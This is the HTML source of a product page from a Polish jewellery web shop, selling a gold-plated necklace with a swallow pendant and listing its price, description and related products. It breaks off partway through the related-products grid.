	<li id="menu-item-21121" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21121"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-wstazce-dla-dzieci/">Bransoletki na wstążce</a></li>
	<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21122"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-z-kamieni-dla-dzieci/">Bransoletki z kamieni</a></li>
	<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21123"><a href="/bizuteria/bizuteria-dla-dzieci/rozance-dla-dzieci/">Różańce</a></li>
	<li id="menu-item-21124" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21124"><a href="/bizuteria/bizuteria-dla-dzieci/naszyjniki-dla-dzieci/">Naszyjniki</a></li>
	<li id="menu-item-21125" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21125"><a href="/bizuteria/bizuteria-dla-dzieci/kolczyki-dla-dzieci/">Kolczyki</a></li>
</ul>
</li>
<li id="menu-item-21126" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21126"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/" class="nav-top-link">Zodiak</a></li>
<li id="menu-item-14850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14850 has-dropdown"><a href="/bizuteria/promocje/" class="nav-top-link">Promocje<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14853"><a href="/bizuteria/promocje/bransoletki-promocje/">Bransoletki</a></li>
	<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14854"><a href="/bizuteria/promocje/naszyjniki-promocje/">Naszyjniki</a></li>
	<li id="menu-item-14855" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14855"><a href="/bizuteria/promocje/kolczyki-promocje/">Kolczyki</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14856"><a href="/bizuteria/promocje/pierscionki-promocje/">Pierścionki</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-large nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://amibijoux.pl/moje-konto/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://amibijoux.pl/koszyk/" title="Koszyk" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Brak produktów w koszyku.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://amibijoux.pl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Szukaj&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://amibijoux.pl/koszyk/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Koszyk" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <div class="uppercase">Koszyk</div>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Brak produktów w koszyku.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

    
<div class="breadcrumbs-wide">
    <div class="container breadcrumbs-custom">
        <div class="breadcrumbs-inner-custom">
        <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ami Bijoux" href="https://amibijoux.pl" class="home"><span property="name">Ami Bijoux</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Produkty" href="https://amibijoux.pl/bizuteria/" class="archive post-product-archive"><span property="name">Produkty</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Naszyjnik pozłacany z jaskółką</span><meta property="position" content="3"></span>        </div>

            <div class="page-title-custom">
                <!-- <div class="flex-col flex-grow medium-text-center"> -->
                                    <!-- </div> -->

                <div class="flex-col medium-text-center">
                                    </div><!-- .flex-right -->

            </div><!-- flex-row -->
    </div>
</div>


<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-1973" class="tm-no-options product type-product post-1973 status-publish first instock product_cat-lancuszki-pozlacane has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką.jpg"><img width="600" height="600" src="https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką-600x600.jpg" class="wp-post-image" alt="Naszyjnik z pozłacaną jaskółką" title="Naszyjnik pozłacany z jaskółką" data-caption="" data-src="https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką.jpg" data-large_image="https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką.jpg" data-large_image_width="768" data-large_image_height="768" decoding="async" fetchpriority="high" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<h1 class="product-title entry-title">
	Naszyjnik pozłacany z jaskółką</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/choker-pozlacany-z-krzyzami-i-czarnymi-cyrkoniami/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Choker pozłacany z krzyżami i czarnymi cyrkoniami" href="https://amibijoux.pl/produkt/choker-pozlacany-z-krzyzami-i-czarnymi-cyrkoniami/">
                <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Naszyjnik pozłacany z jaskółką" decoding="async" srcset="https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" title="Naszyjnik pozłacany z jaskółką" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/naszyjnik-celebrytka-pozlacana-z-koniczyna-azurowa/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Naszyjnik celebrytka pozłacana z koniczyną ażurową" href="https://amibijoux.pl/produkt/naszyjnik-celebrytka-pozlacana-z-koniczyna-azurowa/">
                  <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Celebrytka pozłacana z koniczyną ażurową Ami Bijoux" decoding="async" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" title="Naszyjnik pozłacany z jaskółką" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>204,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>Naszyjnik wykonany został z pozłacanego klasycznego łańcuszka oraz pozłacanej jaskółki.</p>
<p><strong>Zawieszka</strong>: jaskółka pozłacana 2 cm.</p>
<p><strong>Rozmiar:</strong> Łańcuszek 50 cm &#8211; stal szlachetna pokryta złotem 18K PVD</p>
<p><strong>Grawerunek ręczny gratis.</strong></p>
</div>
 
	
	<form class="cart" action="https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">		<label class="screen-reader-text" for="quantity_697eba72f185d">Ilość</label>
		<input
			type="number"
			id="quantity_697eba72f185d"
			class="input-text qty text"
			step="1"
			min="1"
			max="9999"
			name="quantity"
			value="1"
			title="Ilość"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="ilość Naszyjnik pozłacany z jaskółką" />
		<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="1973" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:1973,&quot;item_id&quot;:1973,&quot;item_name&quot;:&quot;Naszyjnik poz\u0142acany z jask\u00f3\u0142k\u0105&quot;,&quot;sku&quot;:1973,&quot;price&quot;:204,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0141a\u0144cuszki poz\u0142acane&quot;,&quot;id&quot;:1973}" />
	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategoria: <a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/lancuszki-pozlacane/" rel="tag">Łańcuszki pozłacane</a></span>
	
	
</div>

<div class="social-icons share-icons share-row relative icon-style-outline " ><a href="whatsapp://send?text=Naszyjnik%20poz%C5%82acany%20z%20jask%C3%B3%C5%82k%C4%85 - https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Udostępnij na WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Udostępnij na Facebooku"><i class="icon-facebook" ></i></a><a href="mailto:sklep@amibijoux.pl?subject=Naszyjnik%20poz%C5%82acany%20z%20jask%C3%B3%C5%82k%C4%85&amp;body=Check%20this%20out:%20https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Wyślij emailem do znajomego"><i class="icon-envelop" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://amibijoux.pl/produkt/naszyjnik-pozlacany-z-jaskolka/&title=Naszyjnik%20poz%C5%82acany%20z%20jask%C3%B3%C5%82k%C4%85" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Udostępnij na LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/choker-pozlacany-z-krzyzami-i-czarnymi-cyrkoniami/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Choker pozłacany z krzyżami i czarnymi cyrkoniami" href="https://amibijoux.pl/produkt/choker-pozlacany-z-krzyzami-i-czarnymi-cyrkoniami/">
                <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Naszyjnik pozłacany z jaskółką" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4678_1a.jpg 900w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Naszyjnik pozłacany z jaskółką" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/naszyjnik-celebrytka-pozlacana-z-koniczyna-azurowa/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Naszyjnik celebrytka pozłacana z koniczyną ażurową" href="https://amibijoux.pl/produkt/naszyjnik-celebrytka-pozlacana-z-koniczyna-azurowa/">
                  <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Celebrytka pozłacana z koniczyną ażurową Ami Bijoux" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/6-3-e1539420822371.jpg 900w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Naszyjnik pozłacany z jaskółką" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs container tabbed-content">
		<ul class="product-tabs  nav small-nav-collapse tabs nav nav-uppercase nav-line nav-left">
							<li class="description_tab  active">
					<a href="#tab-description">Opis</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-description">
        				

<p>Naszyjnik pozłacany z jaskółką od Ami Bijoux, to dodatek dedykowany kobietom, które w życiu stawiają na wolność! Jaskółka jest symbolem wolności, odrodzenia i szczęścia. Ponadto stanowi zwiastun dobrej nadziei, który zapowiada zbliżający się w życiu okres pełen harmonii i spokoju.</p>
<p>Zawieszkę, która znajduje się na łańcuszku, możesz dowolnie spersonalizować wyjątkowym grawerem. Inicjały, data, dyskretne wyznanie? Decyzja należy do Ciebie!</p>
<p>Naszyjnik pozłacany z jaskółką, to biżuteria, która niepodważalnie wyróżnia się na tle innych dodatków. Stanowi, ze względu na symbolikę, doskonały pomysł na prezent dla kobiety o duszy artystki. Nie czekaj, chwytaj symbol wolności i bądź bliżej nieba.</p>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Podobne produkty    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover product type-product post-5392 status-publish instock product_cat-lancuszki-pozlacane product_cat-chokery product_cat-chokery-zlote product_cat-promocje product_cat-naszyjniki-promocje has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Promocja!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/choker-pozlacany-z-ksiezycem-gwiazdkami-i-czarnymi-cyrkoniami/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_44-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Choker pozłacany z księżycem, gwiazdkami i czarnymi cyrkoniami AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_44-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_44-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_44-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_44-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_44-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_44-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_44-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2020/01/1080x1080_44.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Choker pozłacany z księżycem, gwiazdkami i czarnymi cyrkoniami" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas29-copy-72-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Choker pozłacany z księżycem, gwiazdkami i czarnymi cyrkoniami" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas29-copy-72-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas29-copy-72-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas29-copy-72-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Choker pozłacany z księżycem, gwiazdkami i czarnymi cyrkoniami" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/choker-pozlacany-z-ksiezycem-gwiazdkami-i-czarnymi-cyrkoniami/">Choker pozłacany z księżycem, gwiazdkami i czarnymi cyrkoniami</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>189,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 189,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 95,00&nbsp;&#122;&#322;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5392,&quot;item_id&quot;:5392,&quot;item_name&quot;:&quot;Choker poz\u0142acany z ksi\u0119\u017cycem, gwiazdkami i czarnymi cyrkoniami&quot;,&quot;sku&quot;:5392,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Chokery&quot;,&quot;id&quot;:5392,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/choker-pozlacany-z-ksiezycem-gwiazdkami-i-czarnymi-cyrkoniami\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-11818 status-publish instock product_cat-lancuszki-pozlacane product_cat-amulety-naszyjniki product_cat-promocje product_cat-naszyjniki-promocje has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Promocja!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/naszyjnik-pozlacany-amulet-z-ametystem-w-oprawce-big/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2022/12/ametyst-big-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik pozłacany amulet z ametystem w oprawce BIG" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2022/12/ametyst-big-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2022/12/ametyst-big-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2022/12/ametyst-big-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2022/12/ametyst-big-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2022/12/ametyst-big-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2022/12/ametyst-big-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2022/12/ametyst-big-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2022/12/ametyst-big-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2022/12/ametyst-big.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik pozłacany amulet z ametystem w oprawce BIG" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2022/04/DSC_0492-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Naszyjnik pozłacany amulet z ametystem w oprawce BIG" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2022/04/DSC_0492-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2022/04/DSC_0492-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2022/04/DSC_0492-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2022/04/DSC_0492-50x50.jpg 50w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik pozłacany amulet z ametystem w oprawce BIG" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/naszyjnik-pozlacany-amulet-z-ametystem-w-oprawce-big/">Naszyjnik pozłacany amulet z ametystem w oprawce BIG</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>340,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 340,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>240,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 240,00&nbsp;&#122;&#322;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11818,&quot;item_id&quot;:11818,&quot;item_name&quot;:&quot;Naszyjnik poz\u0142acany amulet z ametystem w oprawce BIG&quot;,&quot;sku&quot;:11818,&quot;price&quot;:240,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Amulety&quot;,&quot;id&quot;:11818,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-pozlacany-amulet-z-ametystem-w-oprawce-big\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-11313 status-publish last instock product_cat-lancuszki-pozlacane product_cat-snake has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
